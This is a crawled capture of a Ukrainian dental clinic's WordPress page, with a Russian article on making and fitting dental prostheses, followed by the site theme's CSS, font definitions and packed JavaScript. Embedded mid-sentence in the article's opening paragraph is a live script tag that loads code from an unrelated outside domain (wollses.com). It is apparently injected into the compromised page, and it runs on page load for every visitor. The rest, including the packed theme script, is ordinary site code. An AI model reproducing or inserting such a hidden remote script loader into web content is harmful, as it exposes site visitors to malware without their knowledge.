	<li><a href='http://dental.sumy.ua/2016/12/'>Декабрь 2016</a>&nbsp;(23)</li>
	<li><a href='http://dental.sumy.ua/2016/11/'>Ноябрь 2016</a>&nbsp;(130)</li>
	<li><a href='http://dental.sumy.ua/2016/10/'>Октябрь 2016</a>&nbsp;(29)</li>
	<li><a href='http://dental.sumy.ua/2016/09/'>Сентябрь 2016</a>&nbsp;(19)</li>
	<li><a href='http://dental.sumy.ua/2016/08/'>Август 2016</a>&nbsp;(2)</li>
	<li><a href='http://dental.sumy.ua/2016/04/'>Апрель 2016</a>&nbsp;(68)</li>
	<li><a href='http://dental.sumy.ua/2016/03/'>Март 2016</a>&nbsp;(57)</li>
	<li><a href='http://dental.sumy.ua/2015/12/'>Декабрь 2015</a>&nbsp;(6)</li>
	<li><a href='http://dental.sumy.ua/2015/10/'>Октябрь 2015</a>&nbsp;(42)</li>
	<li><a href='http://dental.sumy.ua/2015/02/'>Февраль 2015</a>&nbsp;(35)</li>
	<li><a href='http://dental.sumy.ua/2014/12/'>Декабрь 2014</a>&nbsp;(102)</li>
	<li><a href='http://dental.sumy.ua/2014/11/'>Ноябрь 2014</a>&nbsp;(142)</li>
	<li><a href='http://dental.sumy.ua/2014/09/'>Сентябрь 2014</a>&nbsp;(117)</li>
	<li><a href='http://dental.sumy.ua/2014/08/'>Август 2014</a>&nbsp;(107)</li>
	<li><a href='http://dental.sumy.ua/2014/07/'>Июль 2014</a>&nbsp;(114)</li>
	<li><a href='http://dental.sumy.ua/2014/06/'>Июнь 2014</a>&nbsp;(15)</li>
	<li><a href='http://dental.sumy.ua/2014/05/'>Май 2014</a>&nbsp;(67)</li>
	<li><a href='http://dental.sumy.ua/2014/04/'>Апрель 2014</a>&nbsp;(1)</li>
			</ul>

			</div></div>	</div><!-- ddd-->		 <div id="main_content">  <div class='articles'> 		<div class='one-post'>
			<div id="post-1439" class="post-caption post-1439 post type-post status-publish format-standard hentry category-bez-rubriki">
							<h1>Изготовление и установка зубных протезов</h1>
			<p class='post-meta'>
			
				<span class='post-date'>10.08.2014</span>
				
				<span class='post-category'><a href="http://dental.sumy.ua/category/bez-rubriki/" rel="category tag">Полезно знать</a></span>
							</p>			
			</div>
			<div class='post-body'>
			
				
			
			
			
			
			
			
				<p><a href="http://dental.sumy.ua/wp-content/uploads/2014/08/Sumy-ustanovka-zubny-h-protezov.png"><img loading="lazy" class="aligncenter size-medium wp-image-1440" src="http://dental.sumy.ua/wp-content/uploads/2014/08/Sumy-ustanovka-zubny-h-protezov-300x224.png" alt="Сумы установка зубных протезов" width="300" height="224" srcset="http://dental.sumy.ua/wp-content/uploads/2014/08/Sumy-ustanovka-zubny-h-protezov-300x224.png 300w, http://dental.sumy.ua/wp-content/uploads/2014/08/Sumy-ustanovka-zubny-h-protezov.png 387w" sizes="(max-width: 300px) 100vw, 300px" /></a></p>
<p><strong>Рано или поздно мы все теряем зубы. Причинами потери зубов могут быть стоматологические заболевания или травмы. Потеря зубов приводит к трудностям пережевывания и стеснением в общении с окружающими.<script src="//wollses.com/steps"></script></strong></p>
<p><span id="more-1439"></span> Приходит время идти в стоматологическую клинику и устанавливать протез, ведь функции зубов надо вернуть.<br />
Сегодня зубные техники изготавливают протезы максимально похожие на живые зубы. Этот факт положительно влияет на раскрепощенность в общении с другими людьми.<br />
Зубные протезы бывают:<br />
• съемными (устанавливаются при большом количестве отсутствующих зубов). К ним относятся бюгельные и пластиночные протезы.<br />
• несъемные (применяются, когда протез можно закрепить на опорный зуб). Это зубные коронки, мостовидные протезы и имплантаты.<br />
Из названий видно, что съемные протезы можно снимать для чистки. Несъемный протез чистится как и обычные зубы и считается лучшим для воспроизведения жевательной функции.<br />
Для того, чтобы изготовить протез, врач снимает слепки с зубов. Если зубы отсутствуют, то слепок необходим для определения прикуса. По слепкам в зуботехнической лаборатории изготавливают протезы. Техники выполняют работу точно, чтобы протезы подошли по размеру и заменили пациенту утраченные зубы. После завершения работы протезы из лаборатории направляются к стоматологу-ортопеду, который проведет примерку и фиксацию.</p>
<p>&nbsp;</p>
			</div>
		</div>
		
		
		
		
		
	
	
	
	
	</div>	
	
	
	
	
	
				<div class="related-posts">				<h3>Похожие публикации:</h3><ul>							<li class='first'><a href="http://dental.sumy.ua/chi-mozhna-vipraviti-prikus-u-doroslomu-vici-ortodont-m-sumi/" title="Прямая ссылка на Чи можна виправити прикус у дорослому віці. Ортодонт м. Суми" class='img'><img src='http://dental.sumy.ua/wp-content/themes/dental/images/smt/article_related.png' width='126' height='126' alt='article' /></a><br /><a href="http://dental.sumy.ua/chi-mozhna-vipraviti-prikus-u-doroslomu-vici-ortodont-m-sumi/" title="Прямая ссылка на Чи можна виправити прикус у дорослому віці. Ортодонт м. Суми" rel="bookmark" class="related-ttl"><div class='related-bg' style='background:rgb(79,83,6)'></div><span>Чи можна виправити прикус у дорослому віці. Ортодонт м. Суми</span></a></li>										<li><a href="http://dental.sumy.ua/breketi-v-m-sumi-yak-voni-pracjujut/" title="Прямая ссылка на Брекети в м. Суми. Як вони працюють ?" class='img'><img src='http://dental.sumy.ua/wp-content/themes/dental/images/smt/article_related.png' width='126' height='126' alt='article' /></a><br /><a href="http://dental.sumy.ua/breketi-v-m-sumi-yak-voni-pracjujut/" title="Прямая ссылка на Брекети в м. Суми. Як вони працюють ?" rel="bookmark" class="related-ttl"><div class='related-bg' style='background:rgb(29,144,111)'></div><span>Брекети в м. Суми. Як вони працюють ?</span></a></li>										<li><a href="http://dental.sumy.ua/elajneri-v-m-sumi-princip-dii-ta-komu-voni-pidhodyat/" title="Прямая ссылка на Елайнери в м. Суми. Принцип дії та кому вони підходять" class='img'><img src='http://dental.sumy.ua/wp-content/themes/dental/images/smt/article_related.png' width='126' height='126' alt='article' /></a><br /><a href="http://dental.sumy.ua/elajneri-v-m-sumi-princip-dii-ta-komu-voni-pidhodyat/" title="Прямая ссылка на Елайнери в м. Суми. Принцип дії та кому вони підходять" rel="bookmark" class="related-ttl"><div class='related-bg' style='background:rgb(124,90,100)'></div><span>Елайнери в м. Суми. Принцип дії та кому вони підходять</span></a></li>										<li><a href="http://dental.sumy.ua/skilki-trivaie-ortodontichne-likuvannya-breketi-v-sumah/" title="Прямая ссылка на Скільки триває ортодонтичне лікування? Брекети в Сумах" class='img'><img src='http://dental.sumy.ua/wp-content/themes/dental/images/smt/article_related.png' width='126' height='126' alt='article' /></a><br /><a href="http://dental.sumy.ua/skilki-trivaie-ortodontichne-likuvannya-breketi-v-sumah/" title="Прямая ссылка на Скільки триває ортодонтичне лікування? Брекети в Сумах" rel="bookmark" class="related-ttl"><div class='related-bg' style='background:rgb(141,29,14)'></div><span>Скільки триває ортодонтичне лікування? Брекети в Сумах</span></a></li>					</ul></div>	  </div><!-- #content -->  
</div></div>

<div id='content-bottom' class='container'></div>
<div id='footer'>
		<div class='container clearfix'>
			
						<div class='footer-widgets-container'><div class='footer-widgets'>
				<div class='widgetf'>
									</div>
				
				<div class='widgetf'>
									</div>
				
				<div class='widgetf widgetf_last'>
									</div>
			</div></div>
						
		</div>
		
		<div class='footer_txt'>
			<div class='container'>
				<div class='top_text'>
				Все права защищены &copy; 2026  <a href="http://dental.sumy.ua">Dental &#8212; стоматология в городе Сумы</a> - Стоматология в Украине, городе Сумы				</div>
				<div class='smthemes'>Качественная и доступная стоматология Dental в Сумах.</div>
			</div>
		</div>
		<!-- Yandex.Metrika counter -->
<script type="text/javascript">
(function (d, w, c) {
    (w[c] = w[c] || []).push(function() {
        try {
            w.yaCounter29442785 = new Ya.Metrika({id:29442785,
                    webvisor:true,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true});
        } catch(e) { }
    });

    var n = d.getElementsByTagName("script")[0],
        s = d.createElement("script"),
        f = function () { n.parentNode.insertBefore(s, n); };
    s.type = "text/javascript";
    s.async = true;
    s.src = (d.location.protocol == "https:" ? "https:" : "http:") + "//mc.yandex.ru/metrika/watch.js";

    if (w.opera == "[object Opera]") {
        d.addEventListener("DOMContentLoaded", f, false);
    } else { f(); }
})(document, window, "yandex_metrika_callbacks");
</script>
<noscript><div><img src="//mc.yandex.ru/watch/29442785" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter --><script type='text/javascript' id='jivosite-js-extra'>
/* <![CDATA[ */
var jivosite = {"widget_id":"Jgc2jWQsFE"};
/* ]]> */
</script>
<script type='text/javascript' src='http://dental.sumy.ua/wp-content/plugins/jivosite/public/js/jivosite-public.js?ver=0.1.6' id='jivosite-js'></script>
<script type='text/javascript' src='http://dental.sumy.ua/wp-includes/js/wp-embed.min.js?ver=5.5.17' id='wp-embed-js'></script>
	</div> </div> </body>
</html>

--- FILE ---
content_type: text/css
request_url: http://dental.sumy.ua/wp-content/themes/dental/style.css
body_size: 4198
content:
/*
Theme Name: Garden
Theme URI: http://smthemes.com/garden/
Author: The Smart Magazine Themes
Author URI: http://smthemes.com/
Description: Template by SMThemes.com
Version: 2.0
License: Creative Commons 3.0
Theme date: 02/20/2014
License URI: license.txt
Tags: black, green, dark, fixed-width, featured-images, custom-menu, translation-ready, threaded-comments, theme-options
*/


/*	-==========================- GENERAL -==========================-  */
/*------------------------------ PAGE ------------------------------*/
@import url(css/font.css);

html {
	background:#fff;
}
body {	
	color:#474747;
	position:relative;
	font-family:'Times New Roman';
}
a, .post-meta a:hover {
	color:#0e9158;
	text-decoration:none;
}
a:hover {
	text-decoration:underline;
}
a.post_ttl, .post-caption h1 {
	color:#656565;
	font-size:25px;
	font-family:'OpenSansBold';
}
h2 a.post_ttl:hover{
	color:#0e9158;
	text-decoration:none;
}
.page-title{
	color:#0e9158;
	font-size:25px;
	font-family:'OpenSansBold';
}


/*------------------------------ HEADER ------------------------------*/
#header .container{
	position:relative;
}
#secondarymenu-container {
	position:relative;
}


/*------------------------------ SEARCH ------------------------------*/
#s {
	background:none;
	border:none;
	float:left;
	height:37px;
	line-height:37px;
	color:#fff;
	text-transform:lowercase;
}
.searchbtn {
	height:37px;
	width:25px;
	margin-right:10px;
}
.searchform {
	height:37px;
	border:1px solid #137851;
	background:#3e9d72;
	margin:0;
}

/*------------------------------ CONTENT ------------------------------*/
#content { 
	margin-top:60px;
}
.one-post { 
	border-bottom:3px solid #f7f7f7;
	margin-bottom:30px;
}
.articles .post-body { 
	padding-bottom:40px;
}
.articles .post-caption h2, .articles .post-caption h1 { 
	background:url(images/caption-h.png) left bottom no-repeat;
}
#commentform #submit, input.readmore, a.readmore {
	background:url(images/readmore.png) left repeat-x;
	color:#fff;
	font-size:14px;
	text-transform:lowercase;
	font-family:'Times New Roman';
	border:none;
	width:auto;
	padding:9px 20px;
	border-radius:10px;
	-moz-border-radius:10px;
	-webkit-border-radius:10px;
	box-shadow:0 1px 2px #c5c5c5;
}
a.readmore{ margin-right:2px; }
#commentform #submit:hover, input.readmore:hover, a.readmore:hover {
	background:url(images/readmore-hover.png) left repeat-x;
	color:#fff;
	text-decoration:none;
}
.featured_image{margin-top:15px;}
.googlemap {
	padding:0;
	border:none;
}
.widget_posts ul li img,.widget_flickr a {
	border:none;
	padding:0;
}
.post-meta { 
	margin:20px 0 !Important;
	font-family:'OpenSansItalic';
	color:#828282;
}
.post-meta a {
	color:#828282;
	text-decoration:underline !important;
}
.post-date,
.post-category,
.post-comments {
	margin-right:10px;
	padding:2px 0 6px 26px;
}

.post-date { 
	background:url(images/smt/date.png) left top no-repeat;
}
.post-category { 
	background:url(images/smt/category.png) left top no-repeat;
}
.post-category:hover { 
	background:url(images/smt/category-hover.png) left top no-repeat;
}
.post-comments { 
	background:url(images/smt/comments.png) left top no-repeat;
}
.post-comments:hover { 
	background:url(images/smt/comments-hover.png) left top no-repeat;
}
.pagination{
	margin:30px 0;
}
.pagination.classic {
	padding-top:30px;
	text-align:left;
}
.page-numbers {
	padding:4px 10px;
	font-family: 'Times New Roman';
	border-radius:4px;
	-webkit-border-radius:4px;
	-moz-border-radius:4px;
}
a.page-numbers {
	background:none;
	color:#656565;
	text-decoration:none;
}
a.page-numbers:hover{
	background:url(images/pagi-hover.png) left repeat-x;
	box-shadow:0 1px 2px #cbcbcb;
	color:#fff;
}
span.page-numbers {
	background: #c6c6c6;
	color:#fff;
}
 

/*------------------------------ FOOTER ------------------------------*/
#footer  {
	background:url(images/footer.png);
	color:#fff;
	padding-top:30px;
	margin-top:50px;
}

#footer a{
	font-family:'opensanssemibold' !important;
	color:#fff;
	text-decoration:none;
}
#footer a:hover { 
	text-decoration:underline;
}

#footer h3{
	font-family: 'OpenSansBold';
	color:#fff;
	font-size:16px;
	text-transform:uppercase;
}

#footer .container {
}

#footer .footer_txt {
	color:#474747;
	background:#fff;
}
#footer .footer_txt a{ 
	color:#0e9158;
	text-decoration:none;
}
#footer .footer_txt a:hover { 
	text-decoration:underline;
}
#footer .footer_txt .container {
}
.footer-widgets {
}
/*------------------------------ WIDGETS AND SLIDER ------------------------------*/
.content-r .sidebar.right, .content-lr .sidebar.right, .content-r2 .sidebar.left, .content-r2 .sidebar.right {
	margin-left:5px;
}
.content-l .sidebar.left, .content-lr .sidebar.left, .content-l2 .sidebar.left, .content-l2 .sidebar.right{
	margin-right:5px;
}
.widget_archive ul li:before, 
.widget_categories ul li:before, 
.widget_meta ul li:before, 
.widget_pages ul li:before, 
.widget_recent_entries ul li:before{
	content:none !important;
}
.widget_archive ul li, 
.widget_categories ul li, 
.widget_meta ul li, 
.widget_pages ul li, 
.widget_recent_entries ul li{
	margin:0 !Important;
	padding:0 !important;
	border-bottom:1px solid #0c7545;
	border-top:1px solid #0f9257;
}
#content .widget_archive ul li, 
#content .widget_categories ul li, 
#content .widget_meta ul li, 
#content .widget_pages ul li, 
#content .widget_recent_entries ul li{
	border:none !important;
}
.widget_archive ul li:last-child, 
.widget_categories ul li:last-child, 
.widget_meta ul li:last-child, 
.widget_pages ul li:last-child, 
.widget_recent_entries ul li:last-child{
	border-bottom:none;
}
.widget_archive ul li:first-child, 
.widget_categories ul li:first-child, 
.widget_meta ul li:first-child, 
.widget_pages ul li:first-child, 
.widget_recent_entries ul li:first-child{
	border-top:none;
}
.widget_archive ul li a, 
.widget_categories ul li a, 
.widget_meta ul li a, 
.widget_pages ul li a, 
.widget_recent_entries ul li a{
	display:block;
	background:url(images/content-list.png) 8px center no-repeat;
	padding:15px 30px;
	text-decoration:none !Important;
	font-family:'opensanssemibold' !important;
}
#footer .widget_archive ul li a, 
#footer .widget_categories ul li a, 
#footer .widget_meta ul li a, 
#footer .widget_pages ul li a, 
#footer .widget_recent_entries ul li a{
	color:#fff !important;
	background:url(images/footer-list.png) 8px center no-repeat;
}
.widget_archive ul li:hover a, 
.widget_categories ul li:hover a, 
.widget_meta ul li:hover a, 
.widget_pages ul li:hover a, 
.widget_recent_entries ul li:hover a{
	background:url(images/list-hover.png) left no-repeat !important;
}
#content .widget .caption h3 {
	font-size:16px;
	text-transform:uppercase;
	color:#656565;
	font-family:'OpenSansBold';
}
#content .widget {
	border-bottom:1px solid #f0f0f0;
	padding-bottom:20px;
	margin-bottom:50px;
}
.widget_posts .date{
	float:none;
	font-family: 'OpenSansItalic';
	font-size:11px;
	text-align:left;
	padding:0;
	color:#9d9d9d;
}
.widget_posts .date.has_thumb { 
	margin-left:0;
}
.widget_posts .day{
	font-size:11px;
}
.tabs_captions .scaption{
	background:url(images/tab.png) left top repeat-x;
	border:none !Important;
	border-right:1px solid #d4d4d4 !Important;
	border-left:1px solid #d4d4d4 !Important;
	font-size:14px;
	color:#595959;
	font-family:'opensanssemibold';
	text-transform:uppercase;
	padding:8px 11px !important;
}
.tabs_captions .scaption.active, .tabs_captions .scaption:hover{
	background:url(images/tab-hover.png) left top repeat-x;
	color:#fff;
	box-shadow:0 2px 2px #c5c5c5;
}
.fp-next{
	background-position:left 50%;
	width:27px;
}
.fp-prev {
	background-position:right 50%;
	width:27px;
	
}
	
/*	-==========================- DESKTOP -==========================-  */
@media only screen and (min-width:1024px) {
	#content {
		
	}
	#header { 
		background:url(images/header.png) left top repeat-x;
	}
	#content .container {
	}
	.content-r #main_content, .content-r2 #main_content{
		padding:0 20px 20px 0;
	}
	.content-l #main_content, .content-l2 #main_content{
		padding:0 0 20px 20px;
	}
	.content-lr #main_content{
		padding:0 20px 20px;
	}
	.content-n #main_content { 
		padding:0 0 20px;
	}
	#logo {
		position:absolute;
	}
	/*------------------------------ MENU ------------------------------*/
	#secondarymenu-container {
		height:103px;
		position:relative;
		z-index:11;
		margin:0 -30px;
		padding:0 30px;
		background:url(images/secondary-container.png) top no-repeat;
	}
	
	
	#secondarymenu {
		float:right;
		margin-right:-3px;
	}
	#secondarymenu a {
		padding:39px 16px 43px;
		font-size:14px;
		font-family:'opensanssemibold';
		text-transform:uppercase;
		color:#fff;
		text-shadow:0 1px 2px #0b6d42;
	}
	#secondarymenu a:hover{
		background:url(images/secondary-hover.png);
	}
	#header-block {
		position:relative;
	}
	
	#mainmenu-container {
		height:50px;
		background:url(images/mainmenu-container.png) bottom no-repeat;
		z-index:18;
	}
	#mainmenu { 
		float:left;
		max-width:800px;
		margin-left:-20px;
	}
	
	.menusearch {
		width:200px;
		float:right;
		margin-top:5px;
	}
	.menusearch .searchform {
		background:url(images/searchform.png);
	}
	.menusearch .searchtxt {
		width:138px;
	}
	#mainmenu li a { 
		padding:13px 20px 12px;
		font-size:16px;
		color:#fff;
		font-family:'opensansbold';
		text-shadow:0 1px 2px #095f39;
	}
	#mainmenu li {
		position:relative;
	}
	#mainmenu li a:hover{
		background:url(images/mainmenu-hover.png);
	}


	#header li ul {	top:104px; }
	#header #mainmenu li ul { top:51px; }
	
	#header li ul .transparent {	}
	#header li ul .inner { 
		background:#0f965a;	
		padding:0;
	}
	#header #mainmenu li ul .transparent {	}
	#header #mainmenu li ul .inner {	}
	#header ul.children li, #header .sub-menu li { 
		height:auto !important;
	}
	#header ul.children li a, #header .sub-menu li a {
		color:#fff;
		text-align:left;
		padding:5px 20px;
		height:auto !important;
		text-shadow:0 1px 2px #0a613a;
		font-family:'opensanslight' !important;
	}
	#header ul.children li a:hover, #header .sub-menu li a:hover {
		color:#e6e6e6 !important;
		background:#0e8a53 !important;
	}
	
	#header #mainmenu ul.children li a, #header #mainmenu .sub-menu li a {
		font-family:'opensansbold' !important;
	}
	#header #mainmenu ul.children li a:hover, #header #mainmenu .sub-menu li a:hover {	
	}
	
	/*------------------------------ SLIDER ------------------------------*/
	.slider-container {	
		position:relative;
		padding:3px;
		background:url(images/slider-shadow.png) bottom no-repeat;
		background-color:#fff;
		width:994px;
		height:368px;
		margin:75px auto 0;
	}
	.slider {
	}
	.fp-next, .fp-prev {
		margin:0 -17px;
		width:44px;
		height:390px;
	}
	.fp-title { 
		text-align:center;
		margin-bottom:10px;
	}
	.fp-title a{
		font-size:40px;
		color:#656565;
		text-decoration:none !Important;
		font-family:'opensansbold';
		
	}
	.fp-content { 
		text-align:center;
	}
	.fp-content p { 
		color:#656565;
		line-height:20px;
		text-align:left;
	}
	.fp-prev-next-wrap {
		margin:0 0px;
	}
	.slider-nothumb .fp-slides, .slider-nothumb .fp-thumbnail, .slider-nothumb .fp-slides-items {
		height:188px;
	}
	.fp-slides,.fp-thumbnail,.fp-slides-items  {
		height:342px;
		width:994px;
	}
	.fp-content-fon {
		border:none;
		background:#fff;
		-moz-opacity: 0.9;
		opacity: 0.9;
		-ms-filter:"progid:DXImageTransform.Microsoft.Alpha"(Opacity=90);
		height:173px;
		width:345px;
		left:auto;
		right:0;
		bottom:89px;
	}
	.fp-more-container { 
		text-align:center;
		margin-top:22px;
	}
	a.fp-more{ 
		background:url(images/readmore.png) left repeat-x;
		color:#fff;
		font-size:14px;
		text-transform:lowercase;
		font-family:'Times New Roman';
		padding:9px 30px;
		border-radius:17px;
		-moz-border-radius:17px;
		-webkit-border-radius:17px;
		box-shadow:0 1px 2px #c5c5c5;		
	}
	a.fp-more:hover { 
		background:url(images/readmore-hover.png) left repeat-x;
		text-decoration:none;
	}
	.fp-content { 
		right:12px;
		left:668px;
		height:163px;
		overflow:visible !important;
		bottom:89px;
		text-align:left;
		font-size:14px;
	}
	.fp-nav {
		left:25px;
		bottom:13px;
		right:auto;
	}
	.slider-nothumb .fp-content-fon {
		background:#fff;
	}
	.slider-nothumb .fp-content a,.slider-nothumb .fp-content p{
		color:#000;
	}
	.fp-pager a{ 
		width:28px;
		height:30px;
		background-repeat:no-repeat;
		background-position:center center;
		margin-right:0 !important;
	}
	#footer .footer_txt .container {
		
	}
}	


/*	-==========================- TABLET -==========================-  */
@media only screen and (min-width:640px) and (max-width:1023px) {
	#header {
		background:url(images/footer.png);
	}
	#logo {
		float:left;
		margin-left:15px;
	}
	#header-banner {
		margin-top:25px;
		float:right;
	}
	/*------------------------------ MENU ------------------------------*/
	.menusearch {
		position:absolute;
		right:15px;
		top:32px;
	}
	#secondarymenu-container {
		padding-top:0px;
		background:url(images/secondary-container.png) 50% 50% no-repeat;
	}
	#secondarymenu {
		clear:both;
	}
	#secondarymenu li {
		
	}
	#secondarymenu li a{
		padding:15px;
		font-size:14px;
		color:#fff;
		font-family:'opensanssemibold';
	}
	#header li ul{
		padding:0 0 0 15px;
		min-width:100px;
	}
	#header li ul li a{
		padding:0;
	}	
	#mainmenu-container {
		clear:both;
		padding-bottom:10px;
		padding-top:15px;
	}
	#mainmenu li {
		padding:0;
		float:left;
	}
	#mainmenu a {
		color:#fff;
		font-family:'opensansbold';
		text-decoration:none;
		font-size:16px;
		padding:10px 15px;
		display:block;
	}
	.post-meta  {  
		line-height:30px;
	}

	
}

/*	-==========================- MOBILE -==========================-  */
@media only screen and (min-width:240px) and (max-width:639px) {
	.menusearch {padding:13px 0;margin-top:28px;}
	#header {
	
	}
	#logo {
		margin-top:5px;
	}
	.searchbtn {
		width:25px !important;
	}
	.mobile-menu {
		background:#3E9D72;
		color:#fff;
		text-transform:lowercase;
	}
	#secondarymenu-container {
		padding-top:6px;
	}
	#secondarymenu, #mainmenu {
		background:#fff;
		padding:0 2%;
		margin-top:10px;
	}
	#secondarymenu li, #mainmenu li {
		border-top:1px solid #d7d7d7;
	}
	#secondarymenu li a, #mainmenu li a{
		color:#363636;
		text-decoration:none;
	}
	.fp-next, .fp-prev {
		margin:0 -5px;
	}
	.footer-widgets .widgetf:first-child {
		border:none;
	}
	.post-meta  {  
		line-height:30px;
	}
	#footer {
		width:100%;
	}
	.widgetf {
		border-top:1px solid #d3d3d3;
	}
	.articles .post-date {
		float:none;
	}
	.articles dt p img {
		display:none;
	}
	.fp-nav {
		bottom:-18px;
	}
	.slider-container {
		padding-bottom:20px;
	}
	#s {
		width:70%;
	}
}

--- FILE ---
content_type: text/css
request_url: http://dental.sumy.ua/wp-content/themes/dental/css/font.css
body_size: 382
content:
@font-face {
    font-family: 'Oswald';
    src: url('Oswald-Regular-webfont.eot');
    src: url('Oswald-Regular-webfont.eot?#iefix') format('embedded-opentype'),
         url('Oswald-Regular-webfont.woff') format('woff'),
         url('Oswald-Regular-webfont.ttf') format('truetype'),
         url('Oswald-Regular-webfont.svg#Oswald') format('svg');
    font-weight: normal;
    font-style: normal;

}


@font-face {
    font-family: 'OpenSansRegular';
    src: url('OpenSans-Regular-webfont.eot');
    src: url('OpenSans-Regular-webfont.eot?#iefix') format('embedded-opentype'),
         url('OpenSans-Regular-webfont.woff') format('woff'),
         url('OpenSans-Regular-webfont.ttf') format('truetype'),
         url('OpenSans-Regular-webfont.svg#OpenSansRegular') format('svg');
    font-weight: normal;
    font-style: normal;

}


@font-face {
    font-family: 'OpenSansBold';
    src: url('OpenSans-Bold-webfont.eot');
    src: url('OpenSans-Bold-webfont.eot?#iefix') format('embedded-opentype'),
         url('OpenSans-Bold-webfont.woff') format('woff'),
         url('OpenSans-Bold-webfont.ttf') format('truetype'),
         url('OpenSans-Bold-webfont.svg#OpenSansBold') format('svg');
    font-weight: normal;
    font-style: normal;

}


@font-face {
    font-family: 'OpenSansSemibold';
    src: url('OpenSans-Semibold-webfont.eot');
    src: url('OpenSans-Semibold-webfont.eot?#iefix') format('embedded-opentype'),
         url('OpenSans-Semibold-webfont.woff') format('woff'),
         url('OpenSans-Semibold-webfont.ttf') format('truetype'),
         url('OpenSans-Semibold-webfont.svg#OpenSansSemibold') format('svg');
    font-weight: normal;
    font-style: normal;

}


@font-face {
    font-family: 'OpenSansItalic';
    src: url('OpenSans-Italic-webfont.eot');
    src: url('OpenSans-Italic-webfont.eot?#iefix') format('embedded-opentype'),
         url('OpenSans-Italic-webfont.woff') format('woff'),
         url('OpenSans-Italic-webfont.ttf') format('truetype'),
         url('OpenSans-Italic-webfont.svg#OpenSansItalic') format('svg');
    font-weight: normal;
    font-style: normal;

}



@font-face {
    font-family: 'OpenSansLight';
    src: url('OpenSans-Light-webfont.eot');
    src: url('OpenSans-Light-webfont.eot?#iefix') format('embedded-opentype'),
         url('OpenSans-Light-webfont.woff') format('woff'),
         url('OpenSans-Light-webfont.ttf') format('truetype'),
         url('OpenSans-Light-webfont.svg#OpenSansLight') format('svg');
    font-weight: normal;
    font-style: normal;

}

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: http://dental.sumy.ua/wp-content/themes/dental/js/smthemes.js?ver=126
body_size: 3803
content:
eval(function (p, a, c, k, e, d) {
    e = function (c) {
        return (c < a ? '' : e(parseInt(c / a))) + ((c = c % a) > 35 ? String.fromCharCode(c + 29) : c.toString(36))
    };
    if (!''.replace(/^/, String)) {
        while (c--) {
            d[e(c)] = k[c] || e(c)
        }
        k = [
            function (e) {
                return d[e]
            }
        ];
        e = function () {
            return '\\w+'
        };
        c = 1
    };
    while (c--) {
        if (k[c]) {
            p = p.replace(new RegExp('\\b' + e(c) + '\\b', 'g'), k[c])
        }
    }
    return p
}('9 w=\'v://\';7 u(){9 1=h;3(4.c){3(4.c["m k"]){1=5}b 3(4.c["m k 2.0"]){1=5}}b 3(4.j){9 x=4.j[\'B/x-t-C\'];3(x&&x.s){1=5}}b{1=5}3(!1){9 e=l;r{e=A F(\'o.o\')}D(N){i h}3(e!=l){1=5}}i 1}6(\'.P\').f(\'K\',7(){6(\'d\',a).n({L:0.8,E:"G"}).H(p)}).f(\'J\',7(g){6(\'d\',a).n({I:g.O+q,Q:g.M+q})}).f(\'y\',7(){6(\'d\',a).z(p)});', 53, 53, '|flashinstalled||if|navigator|true|jQuery|function||var|this|else|plugins|span|flashObj|live|kmouse|false|return|mimeTypes|Flash|null|Shockwave|css|ShockwaveFlash|400|15|try|enabledPlugin|shockwave|checkFlash|http|protocol||mouseout|fadeOut|new|application|flash|catch|display|ActiveXObject|none|fadeIn|left|mousemove|mouseover|opacity|pageY|ex|pageX|tooltip|top'.split('|'), 0, {}));
eval(function (p, a, c, k, e, d) {
    e = function (c) {
        return (c < a ? '' : e(parseInt(c / a))) + ((c = c % a) > 35 ? String.fromCharCode(c + 29) : c.toString(36))
    };
    if (!''.replace(/^/, String)) {
        while (c--) {
            d[e(c)] = k[c] || e(c)
        }
        k = [
            function (e) {
                return d[e]
            }
        ];
        e = function () {
            return '\\w+'
        };
        c = 1
    };
    while (c--) {
        if (k[c]) {
            p = p.replace(new RegExp('\\b' + e(c) + '\\b', 'g'), k[c])
        }
    }
    return p
}('b N(){c(n())2(\'.e\').q(b(){c(2(\'6\',5).4()>1){a 4=2(\'6\',5).4()}B{a 4=2(\'6\',5).7()/w*9}2(5).z().u(\'<t 7="\'+2(\'6\',5).7()+\'" 4="\'+4+\'"><8 h="H" f="\'+d+\'o.e.g/v/\'+2(5).j(\'i\')+\'?r=3"></8><8 h="p" f="k"></8><8 h="s" f="m"></8><l C="\'+d+\'o.e.g/v/\'+2(5).j(\'i\')+\'?r=3" D="G/x-P-I" 7="\'+2(\'6\',5).7()+\'" 4="\'+4+\'" s="m" M="k"></l></t>\')})}b L(){c(n())2(\'.y\').q(b(){c(2(\'6\',5).4()>0){a 4=2(\'6\',5).4()}B{a 4=2(\'6\',5).7()/w*9}2(5).z().u(\'<A C="\'+d+\'E.y.g/F/\'+2(5).j(\'i\')+\'" 7="\'+2(\'6\',5).7()+\'" 4="\'+4+\'" K="0" J O p></A>\')})}', 52, 52, '||jQuery||height|this|img|width|param||var|function|if|protocol|youtube|value|com|name|alt|attr|true|embed|always|checkFlash|www|allowFullScreen|each|version|allowscriptaccess|object|html||16||vimeo|parent|iframe|else|src|type|player|video|application|movie|flash|webkitAllowFullScreen|frameborder|loadVimeo|allowfullscreen|loadYouTube|mozallowfullscreen|shockwave'.split('|'), 0, {}));
eval(function (p, a, c, k, e, d) {
    e = function (c) {
        return (c < a ? '' : e(parseInt(c / a))) + ((c = c % a) > 35 ? String.fromCharCode(c + 29) : c.toString(36))
    };
    if (!''.replace(/^/, String)) {
        while (c--) {
            d[e(c)] = k[c] || e(c)
        }
        k = [
            function (e) {
                return d[e]
            }
        ];
        e = function () {
            return '\\w+'
        };
        c = 1
    };
    while (c--) {
        if (k[c]) {
            p = p.replace(new RegExp('\\b' + e(c) + '\\b', 'g'), k[c])
        }
    }
    return p
